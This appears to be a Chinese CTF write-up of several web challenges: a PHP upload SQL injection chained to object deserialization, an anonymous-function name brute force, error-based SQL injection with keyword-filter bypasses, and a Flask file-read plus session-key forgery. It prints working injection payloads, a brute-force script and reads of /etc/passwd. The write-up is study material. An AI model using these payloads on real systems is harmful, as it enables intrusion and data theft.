1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 <?php class helper protected $folder = "pic/" ;protected $ifview = False; protected $config = "config.txt" ;public function upload ($input ="file" {$fileinfo = $this ->getfile ($input );$array = array ();$array ["title" ] = $fileinfo ['title' ];$array ["filename" ] = $fileinfo ['filename' ];$array ["ext" ] = $fileinfo ['ext' ];$array ["path" ] = $fileinfo ['path' ];$img_ext = getimagesize ($_FILES [$input ]["tmp_name" ]);$my_ext = array ("width" =>$img_ext [0 ],"height" =>$img_ext [1 ]);$array ["attr" ] = serialize ($my_ext );$id = $this ->save ($array );if ($id == 0 ){die ("Something wrong!" );echo "<br>" ;echo "<p>Your images is uploaded successfully. And your image's id is $id .</p>" ;public function getfile ($input {if (isset ($input )){$rs = $this ->check ($_FILES [$input ]);return $rs ;public function check ($info {$basename = substr (md5 (time ().uniqid ()),9 ,16 );$filename = $info ["name" ];$ext = substr (strrchr ($filename , '.' ), 1 );$cate_exts = array ("jpg" ,"gif" ,"png" ,"jpeg" );if (!in_array ($ext ,$cate_exts )){die ("<p>Please upload the correct image file!!!</p>" );$title = str_replace ("." .$ext ,'' ,$filename );return array ('title' =>$title ,'filename' =>$basename ."." .$ext ,'ext' =>$ext ,'path' =>$this ->folder.$basename ."." .$ext );public function save ($data {if (!$data || !is_array ($data )){die ("Something wrong!" );$id = $this ->insert_array ($data );return $id ;public function insert_array ($data { $con = mysqli_connect ("127.0.0.1" ,"r00t" ,"r00t" ,"pic_base" );if (mysqli_connect_errno ($con )) die ("Connect MySQL Fail:" .mysqli_connect_error ());$sql_fields = array ();$sql_val = array ();foreach ($data as $key =>$value ){$key_temp = str_replace (chr (0 ).'*' .chr (0 ), '\0\0\0' , $key );$value_temp = str_replace (chr (0 ).'*' .chr (0 ), '\0\0\0' , $value );$sql_fields [] = "`" .$key_temp ."`" ;$sql_val [] = "'" .$value_temp ."'" ;$sql = "INSERT INTO images (" .(implode ("," ,$sql_fields )).") VALUES(" .(implode ("," ,$sql_val )).")" ;mysqli_query ($con , $sql );$id = mysqli_insert_id ($con );mysqli_close ($con );return $id ;public function view_files ($path if ($this ->ifview == False){return False;$content = file_get_contents ($path );echo $content ;function __destruct ($this ->view_files ($this ->config);?>
这里有个序列化: $array["attr"] = serialize($my_ext);
还有file_get_contents:
1
2
3
4
5
6
7
public function view_files ($path if ($this ->ifview == False){return False;$content = file_get_contents ($path );echo $content ;
upload.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php include ("./helper.php" );class upload extends helper public function upload_base ($this ->upload ();if ($_FILES ){if ($_FILES ["file" ]["error" ]){die ("Upload file failed." );else {$file = new upload ();$file ->upload_base ();
主要分析helper.php:
upload - > getfile - > check,upload - > check -> insert_array
序列化和反序列化处理的是图片的长宽。。反序列化__destruct()会调用view_files然后调用file_get_contents。上传时序列化,show时触发反序列化。现在的问题是我要怎么利用这个图片上传修改数据库中的存储的长宽字段去触发show里的反序列化?这里限制了后缀但没限制文件名,这里面是否能SQL注入?
参考https://syunaht.com/p/893436503.html
注意这部分:
1
2
3
4
5
6
7
foreach ($data as $key =>$value ){$key_temp = str_replace (chr (0 ).'*' .chr (0 ), '\0\0\0' , $key );$value_temp = str_replace (chr (0 ).'*' .chr (0 ), '\0\0\0' , $value );$sql_fields [] = "`" .$key_temp ."`" ;$sql_val [] = "'" .$value_temp ."'" ;$sql = "INSERT INTO images (" .(implode ("," ,$sql_fields )).") VALUES(" .(implode ("," ,$sql_val )).")" ;
实际SQL语句就是:
1 INSERT INTO images (`title`,`filename`,`ext`,`path`,`attr`) VALUES ('xx' ,'xx' ,'xx' ,'xx' ,'xx' )
文件名可控,构造文件名为:
1 a',' 1' ,'1' ,'1' ,'payload' )#.jpg
的图片。
后面就是思考如何利用helper.php中的__destruct()和view_files。注意一开始的定义:
1
2
protected $ifview = False; protected $config = "config.txt" ;
构造:反序列化自动触发__destruct()然后调用view_files
所以可以构造:
1
2
3
4
5
6
7
8
9
10
<?php class helper protected $ifview = True;protected $config = "/flag" ;$a = new helper ();echo serialize ($a );
以及这么个东西:
1 $attr_temp = str_replace ('\0\0\0' , chr (0 ).'*' .chr (0 ), $row ["attr" ]);
这里把attr中的不可见*不可见全部替换成\0\0\0了,所以要想办法绕过。(一开始没想明白为啥有这么一个waf。。做到这里明白了)
然后就是一个小知识点:
mysql会自动将十六进制转化为字符串,这也是sql注入的可利用点
构造:
1
2
3
4
5
6
7
8
9
<?php class helper protected $ifview = True;protected $config = "/flag" ;$a = new helper ();echo bin2hex (serialize ($a ));
最终payload,注意SQL语句中进制数据没必要用单引号双引号闭合最后一个字段:
1 a','1 ','1 ','1 ',0x4f3a363a226865 6c70657222 3a323a7b733a393a2200 2a00696676696577 223b623a313b733a393a2200 2a0063 6f6e66696722 3b733a353a222f666c616722 3b7d)#.jpg
总结思路: 如何考虑反序列化的入口和终点?protected属性在反序列化时应注意什么?除此以外,private属性呢?变量覆盖?SQL语句中进制形式的数据是否有必要使用单引号或双引号括起来?
[SUCTF 2018]annonymous 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $MY = create_function ("" ,"die(`cat flag.php`);" );$hash = bin2hex (openssl_random_pseudo_bytes (32 ));eval ("function SUCTF_$hash (){" "global \$MY;" "\$MY();" "}" );if (isset ($_GET ['func_name' ])){$_GET ["func_name" ]();die ();show_source (__FILE__ );
利用create_function创建了一个函数然后给$MY。再利用eval创建了一个函数的定义:
1 2 3 4 function SUCTF_ $hash (global \$MY ;$MY ();
然后GET传参func_name,可以进行函数调用:
1 2 3 if (isset($_GET['func_name'])){["func_name" ] ();die ();
所以现在的问题就是$hash = bin2hex(openssl_random_pseudo_bytes(32))这个东西。。这个伪随机数不知道怎么 处理。
参考资料
参考资料
create_function的匿名函数也是有名字的,名字是\x00lambda_%d,其中%d代表他是当前进程中的第几个匿名函数
1 2 3 4 5 6 <?php $MY = create_function ("" ,"die(`cat flag.php`);" );var_dump ($MY );
可以用burp的intruder模块爆破,或者写个python:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requestsimport time"http://e50c90bb-2a05-4887-8d21-139d4eaa33de.node5.buuoj.cn:81/" for i in range (0 ,5000 ):"\x00lambda_{0}" .format (i)"func_name" : payload}5 )0.04 )if res.status_code == 200 :print (res.text)print (i)else :continue
思路总结: create_function?匿名函数的名字是什么?
[RootersCTF2019]babyWeb 进去就是个报错:
1 2 Warning: mysqli_connect(): (HY000/2002): Connection refused in /var/www/html/index.php on line 2Error: Unable to connect to MySQL. Debugging errno: 2002 Debugging error: Connection refused
index.php:
ban了单引号双引号,union,or,sleep这几个关键字。
后来测试发现information这东西并没有过滤。
1 order by 3#返回 Unknown column '3' in 'order clause',order by 2正常。一共两列。
试了下报错注入:
1 2 3 4 5 6 7 8 9 10 11 12 updatexml(1 %2 Cconcat(0x7e %2 Cdatabase()%2 C0x7e)%2 C1)%23 '~sql_injection~' 1 %2 Cconcat(0x7e %2 C(select +table_name +from +information_schema.tables +where +table_schema%3 Ddatabase()+limit +0 %2 C1)%2 C0x7e)%2 C1)'~users~' 1 ,concat(0x7e ,(select group_concat(column_name ) from information_schema.columns where table_name =char (117 ,115 ,101 ,114 ,115 )),0x7e ),1 ) #这里有个问题,users一定要写成char 的形式才有回显。。不知道为啥'~USER,CURRENT_CONNECTIONS,TOTAL_' 1 ,concat(0x7e ,(select group_concat(user ) from users),0x7e ),1 ))admin ,john1 ,concat(0x7e ,(select group_concat(uniqueid) from users),0x7e ),1 )837461526918364526 ,123456789928
输入837461526918364526这个uniqueid即可。
后面看其它师傅的wp直接用这种万能密码登录:
1 || 1=1 limit 0,1 ,这时SQL语句就变成了:
1 SELECT * FROM users WHERE uniqueid= 1 || 1 = 1 limit 0 ,1
uniqueid这东西一共两列,admin对应的还在第一列。所以limit 0,1就相当查的837461526918364526对应的结果,或者:
1 SELECT * FROM users WHERE uniqueid= 1 || 1 = 1 limit 1
总结思路: updatexml报错注入?char形式绕过?若过滤了or,万能密码应如何构造?
[CISCN2019 华东南赛区]Web4


read somethings跳转,注意URL:
http://23348a06-4528-47fb-8442-d0428080c651.node5.buuoj.cn:81/read?url=https://baidu.com

输入不存在的URL会提示no response:
尝试读下/etc/passwd:

直接读flag发现被过滤了:
利用base64编码执行下:echo L2ZsYWc=|base64 -d,结果返回了no response。。然后想起刚才glzjin这个用户的家目录是/app,尝试读取app.py:
url/read?id=xxxx这种在url和参数中间又会有一段字符串的,可以考虑是写了路由,不是php后端,可能是python后端
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 8 import re, random, uuid, urllib from flask import Flask, session, request'SECRET_KEY' ] = str (random.random() * 233 )True @app.route('/' def index ():'username' ] = 'www-data' return 'Hello World! Read somethings' @app.route('/read' def read ():try :'url' )'^file.*' , url, re.IGNORECASE)'flag' , url, re.IGNORECASE)if m or n:return 'No Hack' return res.read()except Exception as ex:print (str (ex))return 'no response' @app.route('/flag' def flag ():if session and session['username' ] == 'fuck' :return open ('/flag.txt' ).read()else :return 'Access denied' if __name__ == '__main__' :True , host="0.0.0.0" )
代码倒是不长,首先URL不允许出现flag和以file开头。最开始定义session['username'] = 'www-data',在访问/flag路由时如果if session and session['username'] == 'fuck':即可。另外注意到这东西开了debug模式,后面看看能不能通过构造pin码解题。
看下对密钥SECRET_KEY是怎么构造的:
1 2 random.seed(uuid.getnode())'SECRET_KEY' ] = str (random.random() * 233 )
用本地计算机的网络硬件地址(MAC地址)作为随机数生成器的种子,生成一个伪随机的浮点数(在 0 到 233 之间),将其转换为字符串。所以想办法读MAC地址就行:
这里我看wp都是直接去读了eth0网卡。。不是很懂为啥
1 2 /read?url=/sys/class /net /eth0 /address aa:31 :08 :a5 :b9 :2b
拿到MAC地址就能生成种子(注意这里要用python2,2和3保留的位数不一样):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import randomimport uuid'aa:31:08:a5:b9:2b' int (example_mac_address.replace(':' , '' ), 16 )233 str (random_float)print ("MAC地址整数:" , mac_integer) print ("生成的随机浮点数:" , random_float)print ("应用程序的SECRET_KEY:" , app_config_secret_key)
抓包看下SESSION:
